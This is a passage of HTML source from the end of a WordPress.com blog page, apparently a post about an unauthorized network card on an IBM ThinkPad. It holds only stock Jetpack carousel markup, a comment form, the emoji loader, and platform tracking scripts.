													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		(function () {
			var wpcom_reblog = {
				source: 'toolbar',

				toggle_reblog_box_flair: function (obj_id, post_id) {

					// Go to site selector. This will redirect to their blog if they only have one.
					const postEndpoint = `https://wordpress.com/post`;

					// Ideally we would use the permalink here, but fortunately this will be replaced with the 
					// post permalink in the editor.
					const originalURL = `${ document.location.href }?page_id=${ post_id }`; 
					
					const url =
						postEndpoint +
						'?url=' +
						encodeURIComponent( originalURL ) +
						'&is_post_share=true' +
						'&v=5';

					const redirect = function () {
						if (
							! window.open( url, '_blank' )
						) {
							location.href = url;
						}
					};

					if ( /Firefox/.test( navigator.userAgent ) ) {
						setTimeout( redirect, 0 );
					} else {
						redirect();
					}
				},
			};

			window.wpcom_reblog = wpcom_reblog;
		})();
	</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"/wp-content/mu-plugins/jetpack-plugin/sun/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://cybrs.wordpress.com/wp-admin/admin-ajax.php","nonce":"84d256b075","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://cybrs.wordpress.com/wp-login.php?redirect_to=https%3A%2F%2Fcybrs.wordpress.com%2F2011%2F08%2F12%2Fibm-thinkpad-unauthorized-network-card%2F","blog_id":"30925834","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"stats_query_args":"blog=30925834&v=wpcom&tz=1&user_id=0&arch_home=1&subd=cybrs","is_public":"1"};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJydjEsOwjAMRC9EapUF6QZxFJQmpnLrfFQ7VNyeLlpALFiwnDczD5ZifE6KSaHnPJjCdaAksOQ5uCDGsxNBgXFFTtncj80oB/i4xfo+URhQBbCubZ4IDbsFFGNhp/jFf3hG1OL8tGWQmuBKyUNfiQNQulEiRSN+zsx7fjSR0t9S7+ZcBfk128FmvcRza09tZztr2/EJc0Rz2A=='></script>
<script type="text/javascript" src="/wp-content/mu-plugins/jetpack-plugin/sun/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js?m=1755011788i&amp;ver=15.5-a.4" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/mu-plugins/carousel-wpcom/carousel-wpcom.js?m=1761899756i'></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/72x72/","ext":".png","svgUrl":"https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/svg/","svgExt":".svg","source":{"concatemoji":"/wp-includes/js/wp-emoji-release.min.js?m=1764078722i&ver=6.9-RC2-61304"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				var extend = function(out) {
					out = out || {};

					for (var i = 1; i < arguments.length; i++) {
						if (!arguments[i])
						continue;

						for (var key in arguments[i]) {
						if (arguments[i].hasOwnProperty(key))
							out[key] = arguments[i][key];
						}
					}

					return out;
				};
				extend( window.infiniteScroll.settings.scripts, ["jetpack-mu-wpcom-settings","rlt-proxy","cmp-script-stub","wpcom-actionbar-placeholder","grofiles-cards","wpgroho","wordads-client","eu-cookie-law-script","the-neverending-homepage","jetpack-carousel","tiled-gallery","carousel-wpcom"] );
				extend( window.infiniteScroll.settings.styles, ["eu-cookie-law-style","free-site-marketing-bar","the-neverending-homepage","infinity-piano-black","wp-block-library","coblocks-frontend","wpcom-core-compat-playlist-styles","wpcom-bbpress2-staff-css","piano-black","reblogging","geo-location-flair","a8c-global-print","h4-global","wp-emoji-styles","classic-theme-styles","jetpack-global-styles-frontend-style","global-styles","core-block-supports-duotone","jetpack-swiper-library","jetpack-carousel","tiled-gallery"] );
			})();
		</script>
				<span id="infinite-aria" aria-live="polite"></span>
		<script src="//stats.wp.com/w.js?68" defer></script> <script type="text/javascript">
_tkq = window._tkq || [];
_stq = window._stq || [];
_tkq.push(['storeContext', {'blog_id':'30925834','blog_tz':'1','user_lang':'en','blog_lang':'en','user_id':'0'}]);
		// Prevent sending pageview tracking from WP-Admin pages.
		_stq.push(['view', {'blog':'30925834','v':'wpcom','tz':'1','user_id':'0','arch_home':'1','subd':'cybrs'}]);
		_stq.push(['extra', {'crypt':'UE5XaGUuOTlwaD85flAmcm1mcmZsaDhkV11YdWFnNncxc1tjZG9XVXhRREQ/V0w5cWpkb01PR09afEtOeEx0fjlZfGlMRm80al92WnxnTm9xKy02X3pVczVWTnc9V3gmOUVLJVozJndqZWR5dGE3aFNnRjkvUU5lN0FLYjUuelhNMEFmc0JzQ2lObHQ/cUUlWzNsLT9vd1NdX18wRjlNdz1xQ1MlLEhZQ3IsZ35XUThsP0l4fG4zM3RwUnVkeWRCVEllPy4mbi54ayxqa0NlflEwVTRwWjhQXVVZWjY5aXhKcnFxT3ZmUzduUU15LVM/SkhJZGxbZHQ4WTVRMmt4Ji4maEtva2swekZLfC5NP25sdDk/MCtDTzlsT2Y0OUdaNlBoWWllZTBWT2JTckk3M1ZWWWdtYy9vU2szby8xU1UrTEF+MEkmZ3dOK0ZKWEY='}]);
_stq.push([ 'clickTrackerInit', '30925834', '0' ]);
</script>
<noscript><img src="https://pixel.wp.com/b.gif?v=noscript" style="height:1px;width:1px;overflow:hidden;position:absolute;bottom:1px;" alt="" /></noscript>
<meta id="bilmur" property="bilmur:data" content="" data-provider="wordpress.com" data-service="simple" data-site-tz="Etc/GMT-1" data-custom-props="{&quot;logged_in&quot;:&quot;0&quot;,&quot;wptheme&quot;:&quot;pub\/piano-black&quot;,&quot;wptheme_is_block&quot;:&quot;0&quot;}"  >
		<script defer src="/wp-content/js/bilmur.min.js?i=17&amp;m=202604"></script> 	<div id="marketingbar" class="marketing-bar noskim  "><div class="marketing-bar-text">Design a site like this with WordPress.com</div><a class="marketing-bar-button" href="https://wordpress.com/start/?ref=marketing_bar">Get started</a><a class="marketing-bar-link" tabindex="-1" aria-label="Create your website at WordPress.com" href="https://wordpress.com/start/?ref=marketing_bar"></a></div>		<script type="text/javascript">
			window._tkq = window._tkq || [];

			window._tkq.push( [ 'recordEvent', 'wpcom_marketing_bar_impression', {"is_current_user_blog_owner":false} ] );

			document.querySelectorAll( '#marketingbar > a' ).forEach( link => {
				link.addEventListener( 'click', ( e ) => {
					window._tkq.push( [ 'recordEvent', 'wpcom_marketing_bar_cta_click', {"is_current_user_blog_owner":false} ] );
				} );
			});
		</script></body>
</html>